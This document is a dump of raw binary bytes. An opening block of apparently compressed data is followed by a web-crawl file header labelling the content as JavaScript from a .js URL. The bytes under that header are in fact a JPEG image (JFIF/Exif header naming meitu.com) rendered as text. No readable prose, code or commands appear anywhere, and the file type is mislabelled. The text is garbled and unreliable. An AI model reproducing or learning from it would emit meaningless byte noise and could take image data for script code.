M�<v��H��!f� ����y�\yi�A���sL�� � Y�H��<��A��P�4z��r|��D��ga&�+���b���7�}�݅�.�)�n����|2	�����G��u����5����m����2�I��O+p�ӣ� ��~���G��>�����s3ڴ?|4񟀕�(o���(�{a��*>o��p $Ҿj�:����}*�y��?=ࢿuo����O��>�ss���P��@����7ghS���J2�����������ş�υrk76s��#�W�n��}��}6��[�W�Y�J�W��*ei)[T}Q�x��e֧���$�m��n?�t�$I�ޣ1��n=�[������q�h�;�{��Z[xn������]^6��k/~�vUlY���h,�Xێ튧j�3���P�^���ie�i.t?�q�nu� ��-v&�^PNDr��+�
)���cUg����U�/������޳��-6]�kz�m�)�d��2�ˬJ#�I�֔��k���<[����� �_�3�G6w�kZ�����ݓ*G,������@�]0|������$jz� ğ�]�}���5�γq%��6B�l����'h�8���i)\�����:��k��KR�Ԑ<J!��f@�cy���@#��W,Ne(���|Cw>��,Z�~l�N�4���o%�������jӲ	�w~�]ė6��&���s�\��ǟ#rX�Ϙ��!���5s��y���� ����d��?�;�ef<�f�� ���ں��^��w�4+k�B�R��H�k�*��/�M����?�<�VԫJŝ{�����֐��Z���K.}���#!`~��OҥJ�ҕ�M�xJ��G]CO��]�M-�Y�YU���'w�Gz�s��Z��f��G�ǖv>r�V�
��9	�5Rp�9��޷�Ϛ�ь����'�%���k�}�����裁x����p>���sm��n���~�N���̖�hnlɾ,��{Y�����>���J6]K�x5Ώ{o��+YG�GL~��$
�Ð@�%3��OwC��"���$����G���w�c��;Ӵ�����PD���c݃���g�Wʘ�J/��?n��~�O.�gΘ�$� I���zOm$�*T�T�޽<c�ly:�c�6����xs��~��:7�t�-d�/��b6C�b�UMYjn��z�O�>��5�	�I�����\i�)H��;@�I��u��*5TѰ&;��8�Y��Ț��@�X�+|��l��.[A� V�;�2�A�{�-)!��G�ri�8�_�+�Z����4�Y-��
�0@���R*)R��FW1|�_�����7:}�	ϖAi���dc�ܜ�ҹs*���+m73�YFN�\��kƉ��%�n�U������V_B	���:2�^�۩��N���ZuD� �_�x�����mvlm"=��O\c n��U%y����T�IVu"��!��_�*�&���%�N��m�̫�$�=A�8�0*.�oס�*/G�;�+�H�C��E������ cOJT�Ӣ��繉�lbA�f � z�Uի��u��n�E��u�I�_]���.�c���B�K��*#1}��;���S�5	r��V�*V�M#��R���M��E2�� j�b2�:<�:�+���}*5yN�Gb5�B�j�����I�-4�VW�A��x� d�1
�b�rO^u��ǋ�T���>��ۯ�mfRk[&x����a�0��{�U�O��z�8��x�G;�m�o�%�d�ɣXI)��L�Q�[7.N%�u�X20G W-U�m#\t�Ԓ��;���7�Ul|]��ڵ徲����b� � <��H$)�th��H�cۃ�&�V�����Ơ� ��	^i��my�����Tl�s(#$c=9��`�J��95iB��Q���#,�]���[C�+;��T�����-�Dn�T�1�jI$K�dqH���ǧ4ƒ�г�BT�lڒ�fI$��d �}�I�q8����|o�Ϩ�b#��|ۭ�G8#���`s��Z�=�a�֧��^i$ϔ��~'���w����t��˽�P1S�G8=A �]��0��Ӿ�
�0��5��xC���|������{�ջ�rd�i����7�!wc�^va��aC�)��g~3�:Ꜷ}{��� ��L�ׄ��ŴvGC�(�*�F�J��w-���!m�!��+�V�#�T��B΃��Z�����M���'G�'���4��}���%n�=K�L�ڥM��gyu�.��*&�����m�鼛s�8�ر�|��<�ce�;/��:����?� �w�t}7M���O�t~c46�Z;xo"]��ܘb!R�w)�qG�֕y�x�S��Y�ūAy�\K}.��y�����,�,r�
����N��Ⱥ�+�_|D������� Ե4}U�L���h������bv�-�t��뒍�'z�|9�喧��K���F%��'Ɨ
�}�ϩ�>*�X�QE���6��ji�V�$���:7���S�����:Wi��2����+y����Ag���]>��Yl,w#9L����We�*��s[C��ğf�淨�Ş��X�����La3�	��%�>����, �G�W��W� ���+�A�s����%`"�ډ�>�O_c]�央��K��ׇ�?��i�~5����Y���A�ل�-�P�V�y�rr:#~T?��q�9c�Z^�25�ݵ�%��TJ�iuA���HS�Gn��n�Y���>��E����o��V�w�T���[^��2q|�R�PH��R��%��D����j��O� ��x��T��͕`��R�����������ܾ*xcS�$}�;\��?	�G�������ccs(\�J�b��L�4Tj�f�/�?�M_�8�'��Q/��k�*�x��`$�H���<T��u�������`�L��g��{��T٧�d�{)�-�?�θ��o�E[��)-ً���pI	6������ՋO�R�C;Úv��7����l�`�r�d$�Oa�V�z1Ew8xwP�����Zg�T��m��1��E$s:���t:Wdg�l���������&��x�N��������J���|8����	�&�ihsI���Is�����5��?��q��MK�J�sۥ�n������5,�Nl�`԰�l۞��hi��>��}�>���_�lF���4/̶�&D�	yo`?Z�)���1Ocէr��tz/qk�<7�+F�6�gR��^���L\j��_�˹�O�\���#so��\x�rۍ�hy*��3�q�ƹ�J��)+����U�j�掱�M+�7��o5mE#�U��c��*=�z{�!I�r�G�<�^)J2��7����2�r��^��BU�#�G��^z�ڮ�E($z�:t��{�??�l�����[���v�l� 2�P�F#+�9?�u���\��p�z~�� ��G�-A�� g�V����9.on^O�{1�p:�
S��Q��F�S�b�_Ѯ|;ut,�%��t�b8��
��d��*m�Ǘ}b��ˡ���4�3�O���p��I��`3�J��Q�Qb�f�F?���F�RKG{�ݶ�r�s+y���+����b��"�<lFԜ���3��?P�<X�G�#���Q[�նp<����'i@�_������k�K�y��ʜ9#��u?x�����׶�~��\��nm$�0Va������e�(GH�y�[����z��w�i�䖷vw�#�����$�z��6���=E[�=�-�_�������۷��B�J�oGaǥy�sǚq��FLob���r� ��0=={��oM��[y�� w/��d7��1PU��.�S�afX��o�Fq�}(Iܖ��~%����_��>�����	a����rP�8  ��k�)b�l_-��a}�y>�?�ॏ�m��X5H�xnM���OS�Q�+������y��8��Z��U�u'�58�,�+Y��U�:8=�P��Ն-w"�'NJI���������F�5�u	(wa24��"�9�DK���ֹqF���gEֵ	�>��A�f|�F�4�~�;��`[}B�lV�m���2*��d�M|�;"�R���{�s�=X�}P��~�e��_�q��"���ڼ�D,��f^��I�F\��g�=�<�H�-O�?ଟ�+o�� ����E�R��o���G�-����:�3�6`���Vm+Gs��><�<��3h�;���l��rû����hԨ�Ci�v?|9��^�M�ǖ�_�Mmib."�� �,���0#.�T�ֻ+T�fgEG���>x_W��tָ��VI�ХUBq �98泧f�F�cz�F�|,�N��j�F�y%���,Og�L���6Op1�t-�!eQ����k�F��AO��� M��љ�T�rl���q����R�[��t7���:��Y�������iȋ~P(��N�3WW*)(���Z����Gx�T��S\��+��Q��Eݴ\�"���WmY)QV9�-R?b��x�]���>���}?O�g������̖w2�$�5� W����&��m���J� ��>3��D�X�����|��Zz|���-�A�1��j�f[M�>������6C��3G1�l5��.y��ʱ!x��RQqm�W��? � k�-F۫�����y��C���\-� ��N��>���U'c�%+$}o�;Ϭ�|�"�_��IΧ)]b���Cdc�O�u�洹A>��zo��cM��]����,��:���F!W�rW��8秽Ez��o��� �W���~9����W�.�b��^�4����� �21��^[���#�^h~�Y�oM$���R�V
;r�#�����9#�~��� �!XKya��+M��A��hOgq�npC���iD�EM��Կ e����Hԯ5� G�_j
�ɴҢ�����߻��9݌�p��XԔݤK��N���C��H�ݚ��%b9YM����GTU���d�Y��jb{lc��4����1�i90�j����V� ӹn`Bg�Zh��,�7������}A� �_Q�S��o`���f�89�����zu���ZH��դ�i7�g��WB:��%�b�
>^�}3�?ҳ�����b���Z�ڔ"9!:���,"� �6��1��5��cylr,3m��ݝ��� �Y�v�؅�mԣ�㘁#=� �tյj<�<z���>����[e�h>��<Ku2o������;���N��]�G����sǪ���o������x�×=�x㻉��H��>��޴�K�r�S�)Ԍ��Dz��]���ǈ4I/-�e�Gb�N��U�`v�3��'�݉���T�nz��~���Z/��-2��j.#��; �2�X��8�NH�q����ce������U��ek�3j���.&$���z�Ҧ�v=���(�oQ� �k~��֧�ꉍ_U{�<��v|�� g�5u��e�.'Rz����t�
�-:�F$]�Ϲ�2�z番���&�	U��9}Z�|Mz��KoqY!�ԕ0�����<{S�=��v;��ҧ}.3_�|-s41|U�U���1	m�H�;K����7P��U*���9nx�D��Dyo��O�@�%����K�GA�m���_*�=J��H?@+Z�:P����*��;��ğ
u��A��װg)4K�m>��Ex�hԄ��*�kTM�\��4���2��G"�*�T�����%�8�]){��k�8��E9���B2��3�։��1:��a���B@<�RW�ɟ/I�O�w�W�v����^"�%�Y����*,"�6�0A�~Y�s_����P������잖=K���~�~��Où�x�.��AX%@��T� �z��J�kvr�nS�g-�H|��O�o|g�}�5�W�+��d@�� ��L��'B��f�N6g�v���J����f�e�<�	���T**�������#4�F����u=��%y+H�T�c�<	�fܮ�/�hL{9R��y��㱮Z�n�Սp��+�e����k�g����ź��jڔ��sn�#�x	G�U W����H���{8~!��$��g\��|Sa��[x#�4� �,��b�P�v��$��S�O�j�G�({JI���{���su'����
]��h�G��r��)�0�*g��8հ>�>��b��K���W��|*�d-5��ke�%�=����<���cܚ��)R�"/H�x�F�Z]>�Vi&o�i�|n��/ʣ}�X���^�v���t��ic�i7I������U�,`���O�k���?/�3;�;��ΟI�5�#^��!�{3ػ��cW�5�7��GV=je4��CQr�����싧_]|f�}rX��x�$�#��R�j�>T��+IO��Hu��$�?f�9�A�M���-m�����-�
E拹��� �Q��j=@>\�J2h��ZN��
PxWV�֭��=b9�� 6�;�x��2�3�ܕ$��T���*��!����}a�0]Gj�om,��K��fШ����[��&���z2/��?�l�L����-����&��ս��dF8�̑}W �8�5م�h�eZ7�������!���Z��՜�W���2��&Ǚ�-��c�j�UW6��9;"}'C�� �>"�k�>�Q������rH�v�
�A�2��I#�e[M#�Z��e�W�����ȵ}?G:LIss$��J��D|�%B�AG9�U�<])=W�j6�/�E��e��x���43j�t�q���)�0�3ӧZ�(�<v`��Ihr�SX����O�� ���%:-��4m}l�>��[��ͤ�d/�޽�vS��I�������ed��4�Ok��֌�9�i>����{�e(����C�p8�Vu����)2	��G��PthD�Y��7g�@hY�e�U�I�4.C�	�,��PmH4-F�_(2Eu���}���Z�>���|]���_� �Ozu���:X�]�3�K�<���]G��jz�&�����E����g�\��(-�� q�n�|�ѵ�;��1���%��������K{K���e���2	$q���Xʜ�.E�:gQb!Ⱥ~%o�vw�W�1��h���If��z}A�>��g<#�<�e9r�Ejv.m3����O�8dIվvϗ+|�����t��'NnQ��:�YsK��ŏ���_�>��K�z��ʪ��0>^�q_.eRGT��!ʑ?���|@�5k_�����<�Ɩ��_!��x��+�I�MvTT�uf��J��Gx�7�
_x� ������E�^^H��V�sklrc���ƹ�	���zV*�V���Q�
�ui���M���j7^}��<K�cb���$�\q�D�u��f�UZ��H�����aѢ��q�b=y=1\��~�ۗ�՗+f~��\���\���G9$�ן�ҩ&����V!e��������G����5G��{��&8�H%OGny$��GC���8n��o�V���ϋ��������|��xR�<
�v��s��ブ"|�^��h��=28�]�i��Ƕ#����a�zw�XM��Mܧ���U���ӟ�rb_Yh����1E�}�yezV�\�8����� ��W�������o���2=AᾟZ�T�Zjy��j/~j�<��ෂ��I��OiPܠi�W�S��HG���/RN�G<����'���/�\�Ѵ�}������m�̌�@Bs���a���+��`+V�pV:?�)�דM�4�n�K�;�:\ѽ�	�8Fz�r�)�w�0�1j�ϑ� y���%���y�^������+m�kF�$���K�z �+����]τUi-lo� �3<!�h^��|	qw{�i�7o����H.����d2��A<�8�d�Cz��h��MCQ�k��3���j����\S3kSɿh�ٓN���������2;�H��߸/�@<Uӯ:S�	�h�|��X�Ǫ.��[y�˃��(�Σ�>�+�(׍x;ny��%�;�{��dg@F�Oz�2��q�}�ѵ嬹+�q�WE�I���ԗMOD���+��s�s_��uOR�?WʱJ����<1o<[$��n��^�&��J�C#Q����n�SSd͛�9�|0�����c򑎆���왴~�[㏆��mK�+�[�:W?�=~Λ��<w��l���;��<��V�`��<�D�V����iC��'Ż�xY��ǅ�۫=KL����$��&܎L�r3^�QRu&���qT�N�v>���kڗ���d��nY��M����)M�ᾚ	db�H��
T0�N}��0���-�>c)�S���|�]����Ka����<ؾ��L���0�K��
��d���J�,t-$���Ε=�����EK�T.��N;u�N\�{����j?�����v�$�����fYa�D�ʸ6���;�O5U"�q���_���E�<xj'|�8���jN�5�E7̋_��x~�͌*",``b�jE8���x���A|ۣ���z�j��E'c��nq^?���;���ʸAQ�`��5��qǩ.��5�Ud�6��x����(پ��H�+��K�ԍ�Q������=�6�g攣R	Ij˾���.���K���{�%!c��{cu�F:���ׁ��0��i�I�;�G��<����u��G��M�7\i7D�w	�6��W#޾3���ѣ�N����4��x�F3^��qD�ySϨ��Y����Կn2�z�~�G���T�Lk�a�+~i-��4A�j~��'�Ϊ���m�:&��OΗ~�<rnI#���j�PE���4�};�?�^-��4�Z�#��u~�8��O��Ԫ6�=�.a
��Z�?ƭQ���A�n��Cu����hm�3�_��r��tRn�ԗR=&�N�Ь|-�۴o�#��*�I �F9�s�S\S��i͝x�=E�E4
�� k;H,��Z�� Dbr�z���q0��Z�<�E5�8��~�� h���Y��)���#[����%щ��Ɍ��F+�ԏ�F�����lm�]?º[ZIj�����%�CG�?xq��k��ԩK�[��3�~��|/5�7w����ٌ��LyuR;/��X�^�^h���M(v5�M=�E�����(��X����#�b���hae���r�wW�f��"���g�C��}}�$�\�fX�U2��%��|h�Ŭ��E��qK$�̶ײ[3�3�FX��t!��{\1� ���:xA�}�� di�G&�v��z�0��GE=���7��&�[K��:�T�m��5Ƴs�dP�����������5ʶ=Z��t���}R�M�*�fN��I�WW9)Su'�_~�F�����x�_S�0-�/��`H�;��y�N�4��֬�����6����<j~+�,��iz|*f�عl�8�hϹ8�⭙*r��䩉P��sV����Z���5m_ķ7V��e�[`Xa�P:��ʳb{�p՜i��X�<������x&�A6s�� S$�H��HF�7��0:sZ��Ɯ�8��x�Ylv�B���Q-.�.fȒ q�\`�W���zT�V~R��_�$�&]D�'�GӤ3^�J̢��0�¢��#�ɯӱx�M�h��iQV9�'׆>-Yx�]�6��g�w_�[��|��8�D�FpWs``�t�	��Xּ��+3�[-*٥�#� ��T�����p�(�a��D$��v�m��rt�#9�y%Q�0���3V�[��ǖ|w��.�ey�~i�����6и+ח�@=NK <� �R�}V��F���H�m��І�1����=�l��z��k��b�-�y��*��S�xb�S.���9�^�9/h�ëvG��:uaI.YO5��R��9����+YK,q�z^�`�[�&܍�7��>Ƃ�k�nQ��2����)ښ9�sGe��.pr*�R��8Oxxj�;p22p���+�i6x��? 5�n��pH5��&R�w>K���$VR������W�+�7N�nE_����#G�Wƞ��HO��˭8��T5�̠���<�Q�M/$|�Ӓ}Y���_���X���i�y�M6�IE�AX��j�(%�#������)y�r���Co�dD�o#�U}b4ߐ���'�� f;�'s�ͽP ��l���D*>�t��<�}���m-��'̎0ԧ���)J�3_�ˊ2���'�:�ecĵ��[�A=���m{Dl�����5���q�1�ɸ�U��#BUkU�.���,�*t�Al��'�m>��,q�	W�Js���e�C/��Q'L�x�۞2N������;ܸ�=�/��Q�C�	�uu*��۝��wW*�j%��KSjr�Q�,�<�d|R�U,Zů��~�l���OW�`�������;{J[��6�,���/���o�t�y�/ZjcV�}�@��3�^}��ka1t+5Qh{�kӫ�vvy!���	�M��i[HC*g�j����ַuf��;�B���ܚþF3�Ϊ:F�.�)GQ�qH:3�𶩩���l��8u`�r:t4'(��Qӝ���>'[k�"׵-U/Z+h��~v�Bq��+����)RW��{�S�QE��kkua���\���(�#F�q��}��ƔU�}]T���~��AҼs�k���l~�&�$ ���NA�OJtSuU9mџ/�Mѓ��Y��<W�|R�o�kZ����>�٥��u*1��'���2�M�x�q<�m%�н$Q��ƻm,����gT��	q��/n����	��I�%B	)]3�^;-.�t�����0̠�)�>��nM���E5)�%�9k�n5�E��I6�l�O��v=�(Q��-Qo��4�~����h�b	����3�v��X���dy*OS���
>�ۛϋ���4�7��,�n��w�=�O�Z���\���WV!%���J���RB��\�'��kX�[X�~�S���5���,�Q�3����:Tʅ:�'�����]mV������$�4�W8�BIC����HG�����>�[����??��� fxJy"a�=�?��P���H�qU�0����q��b=J����
nPyҼ��֋Rl�^�C�_�:�q�&�VPC`�{�
��х\LT�|�
/�s9t��Ěy��e�Ĳ��ۙ��ל���q�Vٜ�d\p�kw!�so�� ���85�&{��+3�sⶌ���xZ� P��ָM�1�Q(T-��9�Gz��������w��xgA��0�i�TY��~nǿ^խ���Gaw���}�c���	v�$���I�H׿�֍�U�l���ʆ;K/BEL��&z�[Xn-U�@Y!������m3��V���_<�]Z�����W��;�b���
��� �:WnSRq�Y3�,=��߅4{K�p]�B3�����3£��F�U�ZAy4�،v��;W��U88�ۿ�}'�Q�8-�zޕ��ĢV�}[�~}Q{��t��5N��جqm�`'8�Gs�I�:·�K�7����iʙ���q�"�4�Պ�~��>���eB^�ǝx���I��F��ٽ�	A1�Z�|��C�#B�J�vI3�~� ��V����D��9�� �����pд���v�~�/LW�^>�<8I�3��K��h}�@8����q\�s��<����p2'Η"fg=�Go$-'ّI;I� �N*-�	ZG��V����i�Guf��e��!���QM�:��ϙ�)�E#�R!c�ɣ�CX��c������a�� �ѳ9�y?�-
���|�'!Np3�W��rKU���u%*����<�ƞ�'�%�HC�V��A�W�ug�S����;I�f1�ö7���l\W�rz����\+�1
ߘq�=+
��t:o�s��e3h��Im]_��N3����H�|ۑ8E������B�g�������g���L#���HQ��u�S��2�U9Λ\��O�]�v��#����	��WI�Eٿi�b=�_��V���$ܨݞ�g�Z�n`�s���N�٣Z�J�~�=~j�EX�OR�iV���6GO��"3-Y��ĩ;�<��r ���h�u�m7O�"�Y���~E�x�mb��'B�ld�~DUN����,�
�h��x{O�n?��0�0Of�<s=�� ��p+zQR���ak��N]O�?k���O���U"x��ϙ��������F;��~*��H��z�U`�S�>jm����OM��֬#���0�$O-63����5�e�jW��7{3D���e�j���KLXcD�K�����(=O�qҽ*�Q���ԕ[6u~!�����s=멝�''���χW՞�Z�x~����N�^#�9rG�{
��GncVQ������k?,�!5��g��"��\���d:f�l#�[8����zτ�Mt���;XlT�9��+ǝ剒g��֕:.kv�a�vV7�6���FR[����㯵>DzӴ�95�'���XZ�*��冴2�V?y�� ֬kR��|�B�v)Z鶚f�%��Y[[�;����c���z�F��Y=.r�6�Y�숑^�^(֧�7~)��_{�P2z 8�s�q���́�.T�U�q
lH�c�� �#z*G;��|?�c%���tQ��e"&`A��[�\�SLʫRvh���V���Ωrf+�D�Uwԓ]9��s3��Vq����:JVf�A�I�^k�������

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241023/71bae4ebfa77a9aca5d3136b05194760.js
body_size: 131967
content:
���� JFIF  H H  �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? ����]�� cһ�V2oAc�� �q� $]�S���Ƞ.��S� x�"�r�nn	��`� 
�}���L����?­l����.���
��(I;����>W� tV�D���哇�>_�TY\Ͷ��\�:�/ۏ�U�vg��\`d��@��I;\�|m5���>�qs� �VË<_�ޣqk�m��5��V��HG�#?ʷ�%���w=���3K��TH�B���!���+Ѕ�rU��q_�K��J�&~5���UT��L)��H���ŝ7�ǈb�5Kg����GP�qp����,���B���{5��%�A�.O��z<�[Ik�v�H�����Lt�[_���R4�9}o��:��_C�H�T>�R��#\g��yEE�eT�%(��c]��:����z}�m]�O��ֵYk䴎x�5�kXo��isC�Φ��W����|�q���ӥM,�m��o1����>b��<}�xCU��[�	-t$�6�5m�IT�a�k�Xe��$�	Ut}�{u��W�PY'O4f�PD1�-Rʰ���3y�&z��ǈ|S���o�Ϫ��]{��P�y���: �WM4���u*W|�w(�)��%֡,�)�{(�d�Z;3�<�b-�����-��N���I!�AP:
ᫀ��'~���mz��f�u��W�8s��AՀc���%�����W4R�И�o'��jʜ�tٮ�!��?1�+YN)X�䔥t]�L����tW6���\9
��a5	=��':����`� 
닲�̚��bGQ�3vFS�CBs2�,9�A���̣N�R�&� Pʪ;*rkC�JbU�D9�1�Z��rM ����O�D''��s3��{ � 
9Ȥ��bޟ �U�ы�b�<�� �O�JR�>+�"<`��?¥�-���J�7J3����1�dR5�}B�y�M�$�d{��q�g; �N63Pk`Y�c*��X� 
w��a>�6H;A�������9-�G� �]�JV+�sq������TͮSh5��x��{}`n�
�k=�λ�hp"��4�7����(�Kc��R���Y��p~ť�!;G)۟��խ5gs��n&|��c����Y�q@hz� P�	�6�H�i�L�J�4_�I8#<�U�G�ga�O�T]�ں*M!>` �Zs3)�)\}����Py��r�HdR�����qwW)���nASV����^Y�P~I�$����e�s�� k�^���[ˊ�R���h2�:��Ӌ��8���!{�6"O#��$� �� d�'� �$ 	"����W��5H6�c�G�_���3���%s��^5��qca ���r 3	�����ⲭ�aڰ��k^�߹�坮���y�Mf��J�� �
�AHA �^��%II�%W�dm
;��|�6}3Z�Z�dT�ީ����O|=�ַ��f���q	kl�i�i�t�4,v���B���,Fa��B�:������>�� �~$�,��������z'�.�������\H�b���H��؅D�� Y�5�Mi/��Yn22����l|K�y�Jx���X�=ӭ�m-�U��񾘰���Pq)�!
ᶁ!�+�y�R�U��6Y>*�S��xV񗇵�ٟ�/�O�i��v^(�Ꮝ��$��Ub�1��I�@��H�pH��gT)�R-'���eu'R՝[|
��tM.{�|0�I�D�s�k�/ҭm-�uy%,U~�k�y��6��qC(�^�V�O6�Ҽ�7���� ~ܿ�Ƶ�T̺�t/��{}�Mm#@�[M���G�Mq� oRr��YEH�s!� 5{�o	K.�g=��/*\�]FR[y�WI"qّՔ�U5�ӭ�R���S��#k�^"��w7�<-�i�Wz��q>��\4V�}��;織���UeTd��	cq�T������UF����σ>$�x��?�_|H�ݠ��P�it� *��D�\�	�W�V������_v�eό/4�KF�u���ics{����zuޙ�iְFd�id��$jI�T)5Nq��#(��O�_�1�#�������~=����g��h�֐���P�.-��܌3�̹�i�'���x�J��>1ӵ}̶����{B���Tq.�>lc�e^J._��5pqz�2�O�:�������d�S��i>�2C-�x��,�U*���\�d����&�� ����tL�mW�]��#��o�|<�N��|M�Y�-s�K�|;��vV���+p�o��F�6�3�je]5�.�����x�N����X��KMf�PM:���˨�R�G"]��"F���V*sG��Y�X��k�3ѭ�n5O����^m���.l�4�x�礗�;D�R�;�����T݊�?��?���B�H��6>"����ү-�?����X�0 �G~��C��'�����O�Z����?i�ܦx�nJ��Yw y �G�CT��s�ߴ�|Es�������Q��,��?�+]kP��p��Р+��9@	� �{t)�Ihz	\>�A?��$Q���N:�P�VRK!2FB��sR�ԗ���A������cw��q�X�J'G�b�Ʒ����Y��:3�V;v��ԛ�W-hA,b�zt�	6)%&Dm�	\����T�W6�j�|,��hr�6�������`�M���m����� tt�~�/�~�����p�>�>�{D���[��<@7��H��[��3���/t\8�V'[�!ԃ��@�Kq�+y��q�i1s"�[���0@���ҵ|�+��[F�#�8�RX#e8���-g��ʹ��b� UQ�^��ӲB��2�Q���NRQVf5��[���9jc%s��T�Uh=qִM2�s����ڹ�s�ֲ��h�X򟍚R_�7P5;fY@)��z��ODgk��k�m[Ǟ"Ӽệ�X��Eg�t�&��n^쎄C//<���`�^j/'����+���Qoڧ����� "��� t��՟���=��j���v����`Y�{�J�2[8�h�M�L�>:��=-Q�+��:��5[�?|Is��(xn��>�cW�����9��]1gQ�M���ʱ-Q�Ou��ټg
�Ih˚����R�R�|E������yI��PK1
�r��MzRĥK���Ù�=Y��� ����"|>�f�� {��ln�o�/-5����o���a�N���*�`M7 m��;��b����{U��$����㟉���s���T���^������a�X��-2D���0#�,LZ�m; =+�C�j&����C���/~�_��毌l��{�Z�»��Kּk&��O�����Y�.!1�Ic1�H̓�Q��,���qп��~#��z� ���:����sB��Ï.��^kӴ�w>g�	m�����!�X7��K���g�W����*���+��� ,����#�qa?��D
����O2��}�h�"��U�E��_����.x��K�'�_�"]����WE���4����ε�T�:�)ij6��>�V��?��f4~�]x)5/�����Z�/�Xi��͛�|`�����_W���4|�d��d���Oُ���� ���j�|#��Q��?M�y.5�k�;M7M��W`�bq:`�sZ2�i_���u�Ԧ�*�im�O�����l~�� ��iO�g�
.����F�G�o���k�a��y%<�PH���*��c+��<�ux-���jz���o�� g�|A��#���7ǿ�S����3������A��j������ykV�dx$B�I)�ᤌ-S��,� �nO�"��5?Ǐً������]ӟ������3��1��i�N���L� ��g;��>����d�g�O�g����X�s��w�_Kм_	��aK���B]n7d��Ee6�̥�
���i��H.��_�R��"���� ���M��ǿ~���6�O��߂�����G�l��9u�,�Ē6��1��rҀ&�<w��� ����?5��� �7�5�WƷ�e���_���i���Ƭ���ؤP�4�nR�����ʆ�)��އ���O_�7����M��;������Kྡ�=·��"�x�m�i�m���T����|�8W+W��oi6O�<��5m�$�u]��>����>����b��i�.�;���v����gy��^���'��� ���/�߶׃?m_�����~|D���w�� ��sc�X����b���RyD�[��[NDݕ�{��� ����.~��o�Û?�S����ߋv���w�-����{h6߭�ݤ�lN�w��H�r)����>�� �Q�C��_�_���׍�jW�g"�T�4�[PԵ�p-F�$MT1ٱ��*y��p)G]�a?��~�=����������7��	g���i�w­M� �\^ǧ�eU;s)C>Ӝy���B?d-��4k[}���3�(��+��Mɣ@rQq�O�;�=\ac����Et?�h�H2H��Y3)�i�����@*���X�m
�ߓ��MX���𽹣�,9�֍O!A#��S8)�C^0Þ�ҳt��*OnFI=�O<K�iǊ,�k��3�G<MiE�dV�Yi_\�B*�~?�FO�)sŲݒ���#�D��t���t�k��92ɺW?�Ԙ�+D�rM�3�$�<���
GcܔچPT����ƚW&Q�&KeU�s�����J�`
&��hXP�
	r�$R�;O�$!�qZSw�����'����f���ZX���ړI�.G'tg�[d.G� ^�V{�SksQ����d��C��H�/�:a_	ꊑ}�b� ��$�V���Nk���� `����f��ox�9>|!��y�4ɝ_T����50������ ��ˉ��D���D���+~�_�?��W�o��&��~�Z��|w�{�k�o�rme�%��m�G�3Gn�٠;2V@ɮ}nut;��6'�ʾ���/��3ξ,��u�<Q��)�-������,�7?��1�i�$c-mFn�D�ō��c��}�� ��>~�������u�?���?��x����+%+�����HGC�u�"�qظԥp��9fP��-�>� �~�>9�?�/���\��'Q:��_x'ŷ�Ʀ�n����q��VlZ�TH���ȕ�J\����g	� �Z-�����J�uO���@��cb���Q���2�h4u_�G�� ����H����U��?u��¿�{
�]���I�t�҂�Cf��u��8a��TGbϝ� bO~ğ|� �-�ώ?�x{��P��ƺ��4��k}V���7�*��pU�d28$Pշ�9����~�_�Tx7@o�w��C�w�φ�x�F�n�e��,.�y��I$`��ǵ�r�cVPGp=��=��?��?l��� >,����0�_tX�%���Y�+��� E�D����f<p��7�����Fc�E�c�W�ÿx'�Zς<m{���z��jz�O�56�"�oQ���e�W�zd��6
�ja����1��Ӯ��R��ګ�g�I�����Ŷ��𝧉4�?HЦ��[�W��+��� ��v�܃�n*T���l�C�����T�;�ۧ����~�����
��q|}o���|#��w� ��Z�]�xoS�u�������?�[�ɱ�ȯ�ƃ&Q\��F�� ���� ���G��~�-�����뺗�/4��:��9�Z����&��+�$�T���0ഀ��i���=��� ���ʿ�^Oٯ�}��૞"��x������/����h�[�{g-���g�X��Idyv�ʦ���>����/�r_�>(��%'��|<7u��>
���4�/^+�gwb�n.#���`��a9v�'q�����߶/ō&M#K� �t�,�V�P4S�k�%Fe��n>�Wk�l|;� [��?j�o�
������� ����h��,�W��M-÷��M�c��-�bJ[1���I����%�w��� ���L��Io�7O�_��mR�$���u$�J�,!Wq� a��,�]��� ���� ���8�� ���9�/�K��ƾ�a�l-�dG�g*����zʊŲa|�#*�����o��� ��x�����|i�6��o_�����Ai{��Ww1����D�B�H����_AF�Y	���G��d�1����~"|\��|�ު�֞)[��E�����G��v��+4k�mv�q�A�p��|y�/�'����Z�d�Q�/�H[�=�csx�\�O�P�h-��>��0��B�Ɓ�rR�օI�� ��m�%?�U�p��_~8|x��6x��ſ�W�,��F������i���-4�$L�8��f�d�����ž	�<uuo��4�{ϲ�� �TW(	��q��whч1�ˆѺ��1������U�/����c��LD�<(��p6���ࢿ�T��_�����=.{/|L�V-�����Gʬ���4*y*p�c,:�_���x|I��>x��z��{�_��b[�+OK[{�9���IGG\�wsV�\�C�n�~t�Y�fK�h�5���W9>��[!��-с'
����kB���B9���:j*��r25==%²��bݎ��Y����Z���~�} ��� V�_�=Rks�Yn?ݲ���R��t�iݻ$|���Iٌc�^]�:�i�T ��QD��˝�#���C�E
�񠋱e���qaɏ$��Oq�@<�+\[�[���V�i�:�X�#���խՌ�id�Ȫ��}E+����ֱ��a�+��i�#6��EǗ����Zi`��<�����-����zTWwp��j�c�b�h���ى�=���Y�R�n��VkV|��r�9?m�o��_��+��/t/����M��kwZe֑f�{}};�#��HV�*�}�<�.�[I#�O�f����/ǭ�_�m��UmkO����5%�b�k}��E�[�<�W��0��[�B�T�-AYD��տ���RO�k���� �A� `o��N�g�/��-v�\_i��ךF�ɪ�5ʐ��`J0�L��ϕΛ�=t��x'������� ��x��+�x����K7�_�kO�����8{�m��ʄ��/q|ªU���*�Y��?����M��Ǟ-��A� m�O�?h5_ϫ��ow������۫�"�E����4(J���^���<O�A�?o�|Yq����?���ώ���:�vv��4k[�����2[��F�|�!����?��� ��R� �R�m�۫�O��+��� ��_��5?A�,R�\:\\G�)�H��~�*[�A�_S�?�������V~�_�P� �_� f���῎k��S�z����m��ն�%FO >�$���&H��d> ������ ��_�g�?`���	���x�����׭�#i^!�����xM&���K�x��bt O&�tI�E� ���?gO����/���	��I�|6�E�� �~x��QA}�\���ۻI.���U�g�da�U��&iO�)~�-�S����S��-.��'w��֭}�(��/umGk�x�a*�UF5UTU �~��*8z	R�